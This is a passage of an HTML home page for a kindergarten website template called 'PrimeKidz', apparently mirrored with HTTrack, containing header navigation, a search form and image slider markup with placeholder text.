

<file: public/assets/guest/index.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from t.commonsupport.com/prime-kidz/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 18 Nov 2018 09:15:52 GMT -->
<head>
<meta charset="utf-8">
<title>PrimeKidz - Learning with Fun - kindergarten Education HTML Template | Home Page</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="plugins/revolution/css/settings.css" rel="stylesheet" type="text/css"><!-- REVOLUTION SETTINGS STYLES -->
<link href="plugins/revolution/css/layers.css" rel="stylesheet" type="text/css"><!-- REVOLUTION LAYERS STYLES -->
<link href="plugins/revolution/css/navigation.css" rel="stylesheet" type="text/css"><!-- REVOLUTION NAVIGATION STYLES -->
<link href="css/style.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<link rel="shortcut icon" href="images/favicon.png" type="image/x-icon">
<link rel="icon" href="images/favicon.png" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

<div class="page-wrapper">
    <!-- Preloader -->
    <div class="preloader"></div>
 	
    <!-- Main Header-->
    <header class="main-header">
        <!--Top-bar -->
        <div class="header-top">
            <div class="auto-container">
                <div class="inner-container clearfix">
                    <div class="top-left">
                        <ul class="clearfix">
                            <li><i class="flaticon-phone-auricular-with-high-volume"></i>Tel: 08 645 280 947</li>
                            <li><i class="flaticon-black"></i>admin@primekidz.org</li>
                            <li><i class="flaticon-map-marker-1"></i>34 High Street, Blazfield Ave, FL 95403</li>
                        </ul>
                    </div>
                    <div class="top-right">

                        <ul class="social-icon-one clearfix">
                            <li><a href="#"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="#"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="#"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="#"><span class="fa fa-pinterest-p"></span></a></li>
                        </ul>

                        <!--Search Box-->
                        <div class="search-box-outer">
                            <!--Search Box-->
                            <div class="dropdown dropdown-outer">
                                <button class="search-box-btn dropdown-toggle" type="button" id="dropdownMenu3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="fa fa-search"></span></button>
                                <ul class="dropdown-menu pull-right search-panel" aria-labelledby="dropdownMenu3">
                                    <li class="panel-outer">
                                        <div class="form-container">
                                            <form method="post" action="http://t.commonsupport.com/prime-kidz/blog.html">
                                                <div class="form-group">
                                                    <input type="search" name="field-name" value="" placeholder="Search Here" required="">
                                                    <button type="submit" class="search-btn"><span class="fa fa-search"></span></button>
                                                </div>
                                            </form>
                                        </div>
                                    </li>
                                </ul>
                            </div>
                        </div><!--End earch Box-->
                    </div>
                </div>
            </div> 
        </div>

        <!-- Main Box -->
        <div class="header-lower">
            <div class="auto-container">
        	   <div class="main-box clearfix">
                    <!--Logo Box-->
                    <div class="logo-box">
                        <div class="logo"><a href="index-2.html"><img src="images/logo.png" alt=""></a></div>
                    </div>
                    <!--Nav Outer-->
                    <div class="nav-outer clearfix">
                        <!-- Main Menu -->
                        <nav class="main-menu">
                            <div class="navbar-header">
                                <!-- Toggle Button -->    	
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                    <span class="icon-bar"></span>
                                </button>
                            </div>
                            
                            <div class="navbar-collapse collapse clearfix">
                                <ul class="navigation clearfix">
                                    <li class="current"><a href="index-2.html">Home</a></li>
                                    <li><a href="about.html">About us</a></li>
                                    <li class="dropdown"><a href="#">Courses</a>
                                        <ul>
                                            <li><a href="courses.html">All Courses</a></li>
                                            <li><a href="course-detail.html">Letters Matching</a></li>
                                            <li><a href="course-detail.html">Advanced Learning Skills</a></li>
                                            <li><a href="course-detail.html">Art And Design</a></li>
                                            <li><a href="course-detail.html">Colorful Painting</a></li>
                                            <li><a href="course-detail.html">Course Detail</a></li>
                                        </ul>
                                    </li>
                                    <li class="dropdown"><a href="#">Gallery</a>
                                        <ul>
                                            <li><a href="gallery.html">Gallery Three Column </a></li>
                                            <li><a href="gallery-fullwidth.html">Gallery Fullwidth</a></li>
                                        </ul>
                                    </li>                       
                                    <li class="dropdown"><a href="#">News</a>
                                        <ul>
                                            <li><a href="blog.html">Our Blog</a></li>
                                            <li><a href="blog-single.html">Blog Post Details</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="contact.html">Contact Us</a></li>
                                 </ul>
                            </div>
                        </nav>
                        <!-- Main Menu End-->
                        
                        <!-- Call btn -->
                        <div class="btn-box">
                            <a href="contact.html" class="call-btn" title="">Enroll Now</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <!-- Sticky Header -->
        <div class="sticky-header">
            <div class="auto-container clearfix">
                <!--Logo-->
                <div class="logo pull-left">
                    <a href="index-2.html" title=""><img src="images/logo.png" alt="" title=""></a>
                </div>
                <!--Right Col-->
                <div class="pull-right">
                    <!-- Main Menu -->
                    <nav class="main-menu">
                        <div class="navbar-collapse collapse clearfix">
                            <ul class="navigation clearfix">
                                <li class="current"><a href="index-2.html">Home</a></li>
                                <li><a href="about.html">About us</a></li>
                                <li class="dropdown"><a href="#">Courses</a>
                                    <ul>
                                        <li><a href="courses.html">All Courses</a></li>
                                        <li><a href="course-detail.html">Letters Matching</a></li>
                                        <li><a href="course-detail.html">Advanced Learning Skills</a></li>
                                        <li><a href="course-detail.html">Art And Design</a></li>
                                        <li><a href="course-detail.html">Colorful Painting</a></li>
                                        <li><a href="course-detail.html">Course Detail</a></li>
                                    </ul>
                                </li>
                                <li class="dropdown"><a href="#">Gallery</a>
                                    <ul>
                                        <li><a href="gallery.html">Gallery Three Column </a></li>
                                        <li><a href="gallery-fullwidth.html">Gallery Fullwidth</a></li>
                                    </ul>
                                </li>                       
                                <li class="dropdown"><a href="#">News</a>
                                    <ul>
                                        <li><a href="blog.html">Our Blog</a></li>
                                        <li><a href="blog-single.html">Blog Post Details</a></li>
                                    </ul>
                                </li>
                                <li><a href="contact.html">Contact Us</a></li>
                             </ul>
                        </div>
                    </nav><!-- Main Menu End-->
                </div>
            </div>
        </div>
    </header>
    <!--End Main Header -->
    
    <!--Main Slider-->
    <section class="main-slider">
        <div class="rev_slider_wrapper fullwidthbanner-container"  id="rev_slider_486_1_wrapper" data-source="gallery">
            <div class="rev_slider fullwidthabanner" id="rev_slider_486_1" data-version="5.4.1">
                <ul>
                    <!-- Slide 1 -->
                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1685" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/main-slider/image-2.jpg" data-title="Slide Title" data-transition="parallaxvertical">
                        
                        <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/main-slider/image-1.jpg"> 
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['160','160','160','160']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                           <h4>The PrimeKidz School</h4>
                        </div>

                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-fontsize="['64','40','36','24']"
                        data-width="auto"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['200','200','200','200']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                        	<h2><span class="text-parrot">We make</span> Kids education <br> <span class="text-orange">easier &amp; fun</span></h2>
                        </div>
                        
                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="normal"
                        data-width="['880','880','680','580']"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['35','55','35','35']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                        	<p>Eusmod tempor incididunt ut labore et dolore magna aliqua minim veniam <br> quis nostrud exercitation ullamco laboris dolor.</p>
                        </div>
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['5','5','5','5']"
                        data-voffset="['125','130','120','120']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                        	<a href="courses.html" class="theme-btn btn-style-one">Get Started</a>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['260','260','260','260']"
                        data-voffset="['125','125','125','125']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":3000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/flower-1.png" alt=""></figure>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['232','232','232','232']"
                        data-voffset="['205','175','195','155']"
                        data-x="['left','left','left','left']"
                        data-y="['bottom','bottom','bottom','bottom']"
                        data-frames='[{"delay":2500,"speed":2000,"frame":"0","from":"y:bottom;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":2000,"frame":"999","to":"auto:auto;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/pencil.png" alt=""></figure>
                        </div>
                    </li>

                    <!-- Slide 1 -->
                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1686" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/main-slider/image-3.jpg" data-title="Slide Title" data-transition="parallaxvertical">
                        
                        <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/main-slider/image-2.jpg"> 
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['160','160','160','160']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                           <h4>The PrimeKidz School</h4>
                        </div>

                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-fontsize="['64','40','36','24']"
                        data-width="auto"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['200','200','200','200']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <h2><span class="text-parrot">We make</span> Kids education <br> <span class="text-orange">easier &amp; fun</span></h2>
                        </div>
                        
                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="normal"
                        data-width="['880','880','680','580']"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['35','55','35','35']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <p>Eusmod tempor incididunt ut labore et dolore magna aliqua minim veniam <br> quis nostrud exercitation ullamco laboris dolor.</p>
                        </div>
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['5','5','5','5']"
                        data-voffset="['125','130','120','120']"
                        data-x="['left','left','left','left']"
                        data-y="['center','center','center','center']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <a href="courses.html" class="theme-btn btn-style-one">Get Started</a>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['260','260','260','260']"
                        data-voffset="['125','125','125','125']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-frames='[{"from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":2000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":3000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/flower-1.png" alt=""></figure>
                        </div>

                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="shape"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['232','232','232','232']"
                        data-voffset="['205','175','195','155']"
                        data-x="['left','left','left','left']"
                        data-y="['bottom','bottom','bottom','bottom']"
                        data-frames='[{"delay":2500,"speed":2000,"frame":"0","from":"y:bottom;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":2000,"frame":"999","to":"auto:auto;","ease":"Power3.easeInOut"}]'>
                            <figure class="content-image"><img src="images/icons/pencil.png" alt=""></figure>
                        </div>
                    </li>

                    <!-- Slide 1 -->
                    <li data-description="Slide Description" data-easein="default" data-easeout="default" data-fsmasterspeed="1500" data-fsslotamount="7" data-fstransition="fade" data-hideafterloop="0" data-hideslideonmobile="off" data-index="rs-1687" data-masterspeed="default" data-param1="" data-param10="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-rotate="0" data-saveperformance="off" data-slotamount="default" data-thumb="images/main-slider/image-1.jpg" data-title="Slide Title" data-transition="parallaxvertical">
                        
                        <img alt="" class="rev-slidebg" data-bgfit="cover" data-bgparallax="10" data-bgposition="center center" data-bgrepeat="no-repeat" data-no-retina="" src="images/main-slider/image-3.jpg"> 
                        
                        <div class="tp-caption tp-resizeme" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-width="none"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['160','160','160','160']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
                        data-textalign="['left','left','left','left']"
                        data-frames='[{"from":"y:[-100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","speed":1500,"to":"o:1;","delay":1000,"ease":"Power3.easeInOut"},{"delay":"wait","speed":1000,"to":"auto:auto;","mask":"x:0;y:0;s:inherit;e:inherit;","ease":"Power3.easeInOut"}]'>
                           <h4>The PrimeKidz School</h4>
                        </div>

                        <div class="tp-caption" 
                        data-paddingbottom="[0,0,0,0]"
                        data-paddingleft="[0,0,0,0]"
                        data-paddingright="[0,0,0,0]"
                        data-paddingtop="[0,0,0,0]"
                        data-responsive_offset="on"
                        data-type="text"
                        data-height="none"
                        data-whitespace="nowrap"
                        data-fontsize="['64','40','36','24']"
                        data-width="auto"
                        data-hoffset="['15','15','15','15']"
                        data-voffset="['200','200','200','200']"
                        data-x="['left','left','left','left']"
                        data-y="['top','top','top','top']"
